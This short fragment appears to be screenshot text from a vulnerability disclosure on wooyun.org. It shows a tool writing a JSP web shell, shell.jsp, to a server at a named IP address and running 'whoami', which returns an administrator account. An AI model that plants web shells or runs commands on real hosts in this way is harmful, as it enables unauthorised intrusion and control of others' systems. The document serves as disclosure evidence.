 Url: http://220.249.250.152
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
szprp02\administrator
www.wooyun.org